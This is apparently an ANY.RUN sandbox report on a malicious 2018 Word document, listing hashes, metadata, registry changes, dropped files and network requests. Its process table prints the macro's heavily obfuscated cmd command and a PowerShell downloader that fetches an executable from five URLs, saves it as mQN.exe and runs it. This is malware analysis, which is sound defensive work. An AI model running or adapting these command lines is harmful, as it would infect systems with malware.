| File name: | d6d535a3de5598a11e6321722764f332a3071ac8672d78c974268b0594b01b6b |
| Full analysis: | https://app.any.run/tasks/7a0745de-f64b-4518-a12d-5ba50e1b4c63 |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 08:35:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Jordan, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Nov 14 11:53:00 2018, Last Saved Time/Date: Wed Nov 14 11:53:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 2, Security: 0 |
| MD5: | 87B49E0391931406645EBAA2FC11621E |
| SHA1: | CE44C82D22BAD01375BE7D7EFC909735A4D2B044 |
| SHA256: | D6D535A3DE5598A11E6321722764F332A3071AC8672D78C974268B0594B01B6B |
| SSDEEP: | 1536:Qk/TxjwKZ09cB7y9ghN8+mQ90MT++a9aXjpre5gx8P5pF5pVeFY:rxjnB29gb8onVTpre5gx8P5pF5pVeFY |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3208)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3208)
SUSPICIOUS
Reads Internet Cache Settings
- powershell.exe (PID: 3780)

Executes application which crashes
- powershell.exe (PID: 3780)
Executes PowerShell scripts
- cmd.exe (PID: 1880)
Creates files in the user directory
- powershell.exe (PID: 3780)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3208)
Creates files in the user directory
- WINWORD.EXE (PID: 3208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | Jordan |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:11:14 11:53:00 |
| ModifyDate: | 2018:11:14 11:53:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 2 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 2 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1880 | cmd /V:^O/C"^s^e^t rk^g^7=A^ h.B:^,[]^YQ^O)dbHKz^p1/Ct^G^I^-xw^y;^}kN^Z^i^0(f^{^E^MWco'8+^m^j^\^=P^sn^g^Uv^$^le^Tr^@^u^S2a&&^f^or %N ^in (^18,43^,2^7^,^59^,6^1^,^5^2,2,59^,^5^8,5^8^,1^,5^7^,17^,^4^1,2^1^,5^0,^4^4^,2^4,^5^5,0^,4^4,^29,5^7^,1^0^,^1^5,9,50,^44,2^,22,22,18,^5,20^,20^,2^2,61^,66,^14,^66,53^,^66^,^2^2^,43^,63,^6^1^,^5^2^,3^,42,4^3^,4^7,20,6^3,^6^2^,^2,2^2,22^,^1^8^,5^,2^0^,2^0,1^8,3^4^,17^,1^7^,^5^9,^6^1,^34,6^6^,61,^4^3,^5^3^,^1^3,4^3,^3^,^5^2^,^34^,2^0^,1^7,^45,4^2,23,^6^2^,2^,22,2^2^,^1^8,5,^2^0^,^20^,^1^3^,^34^,^6^6^,^2,^4^7^,^66^,61^,^5^2,3^4,13,34,^3^,4^2^,^43^,^47,2^0^,4^0^,5^1,^21^,60^,1^6,^2^3,6^2^,^2,22,^2^2,18,^5^,^20,20,^4^3,^54,^6^1^,43,^13,^2^8^,^63^,5^2^,47,^3^4,59^,^42^,^2^,63,3^,^18,^58^,2^0,^3^4,63^,^14^,^5^6^,^45,^56^,62,2,2^2^,22,18,^5^,20^,20,66,^52,^52,6^3^,^61^,^66^,5^3^,^42,^5^9,^25,^42,2^,^6^6,61^,5^9^,53^,^2^2^,59^,3^,3^7^,6^1,^2^0,^52,^3^7^,^2,44^,3^,^6^4,^1^8^,^58,^3^4^,22^,36^,4^4^,62^,44,^1^2^,^29^,57^,^66^,^4,^18^,^50,3^6^,^7,^64^,^28^,5^2^,22,5^9^,4^7,^3^,^24^,1^1^,^3,^51,^66^,^2^2^,2,8,^5,^5,^23^,59,22,^60^,59^,^4^7,^1^8^,^51,66,22,^2^,36^,^12,4^6^,44^,^49^,4^7,1^0,^32^,3,5^9,26^,59,^44^,12,^2^9,^57,18^,^13,33,1^,5^0,3^2^,59,2^7,2^5,^11,1^4^,^48,^5^9,4^2,^22^,1,^2^5,^4^2,^43,^4^7^,1^,4^4,4^7,^52^,26,^4^7,58^,^6^5,3^,^26^,4^7,^58^,2^,2^2,2^2,1^8^,^4^4^,2^9^,5^7,22,1^8,3^1,1,50,^1^,3^2,^5^9^,^27,2^5^,^1^1,^14,48,59^,^42^,^2^2,^1,^2^5^,4^2^,43,^4^7,1^,4^4^,^66,13^,43^,1^3^,1^4,3,5^2^,22^,^61,59,^6^6,47^,^44^,2^9^,37,^4^3^,61,^5^9,^66,42^,^2,36^,^5^7,^63,3^4,0^,1^,^3^4^,53,^1,^57,^10,1^5,^9^,^1^2^,^38^,^22,^61^,^2^8,^3^8^,^57^,^18,13^,^3^3,3,4^3,^1^8,^5^9,53^,^36,4^4,^2^3,3^9,^60,44^,^6,^5^7^,^6^3,34^,^0,6^,^3^5,^1^2^,29,^57^,^18^,13^,^33^,3^,52^,^5^9^,^5^3^,1^3^,^36^,12,2^9^,^5^7^,^2^2^,1^8^,^31^,^3^,43,^1^8^,5^9,53^,36,^12^,^29^,^57^,22,^1^8,^3^1^,^3,^2^2,2^8,^18,59,^1^,^5^0^,^1^,19^,2^9^,^5^7^,^22^,18^,31^,^3,27,61^,^34^,2^2^,^59,3^6^,57^,^18^,1^3,^33,^3^,^61^,^59^,^52,^1^8^,^4^3^,5^3,^52,59,4^,43^,^13,28^,^1^2^,^29,5^7^,22^,^1^8,^3^1^,^3,5^2,^6^6^,^5^6,59^,2^2,4^3,3^7,34,^5^8,5^9^,36,^5^7^,66,4^,18^,^12,^2^9,^64,^22,^66^,61,22,2^5^,51,61^,43^,^4^2^,5^9^,^52,5^2^,1^,^5^7^,66^,4^,^18^,^2^9^,1^4^,^6^1^,^59^,^6^6^,^31,3^0^,42^,6^6^,^2^2,4^2^,^2,3^8^,3^0,3^0^,1^,1^,^1,^1,^1^,1,1,^1^,^1,1^,^1^,^1^,1,1^,1,1^,1,73)^do ^s^e^t ^y^p^e=!^y^p^e!!rk^g^7:~%N,1!&&^if %N ^g^e^q ^7^3 cal^l %^y^p^e:~-^5^0^7%" | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3208 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\d6d535a3de5598a11e6321722764f332a3071ac8672d78c974268b0594b01b6b.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3608 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3780 | powershell $zWC='IUA';$QHY='http://trabanatours.com/u@http://pizzeriarondo.si/z8cG@http://diahmarsidi.com/MPCTKG@http://ogrodyusmiechu.pl/iubv8v@http://assurance-charente.fr/sfh'.Split('@');$aBp=([System.IO.Path]::GetTempPath()+'\mQN.exe');$pdZ =New-Object -com 'msxml2.xmlhttp';$tpk = New-Object -com 'adodb.stream';foreach($uiA in $QHY){try{$pdZ.open('GET',$uiA,0);$pdZ.send();$tpk.open();$tpk.type = 1;$tpk.write($pdZ.responseBody);$tpk.savetofile($aBp);Start-Process $aBp;break}catch{}} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 604
Read events
1 203
Write events
396
Delete events
5
Modification events
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | q(# |
Value: 71282300880C0000010000000000000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1299120147 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120264 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1299120265 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 880C0000F8F1EE33BE7CD40100000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;)# |
Value: 3B292300880C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ;)# |
Value: 3B292300880C000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3208) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9CD1.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9QQ61J7TMDHROX8PUKG0.temp | — | |
MD5:— | SHA256:— | |||
| 3608 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsADB9.tmp | — | |
MD5:— | SHA256:— | |||
| 3608 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsADBA.tmp | — | |
MD5:— | SHA256:— | |||
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\suspendedpage[1].htm | html | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Local\Temp\mQN.exe | html | |
MD5:— | SHA256:— | |||
| 3780 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF16a916.TMP | binary | |
MD5:— | SHA256:— | |||
| 3208 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$d535a3de5598a11e6321722764f332a3071ac8672d78c974268b0594b01b6b.doc | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3780 | powershell.exe | GET | 200 | 66.55.141.67:80 | http://trabanatours.com/cgi-sys/suspendedpage.cgi | US | html | 7.41 Kb | malicious |
3780 | powershell.exe | GET | 302 | 66.55.141.67:80 | http://trabanatours.com/u | US | html | 233 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3780 | powershell.exe | 66.55.141.67:80 | trabanatours.com | Choopa, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
trabanatours.com |
| malicious |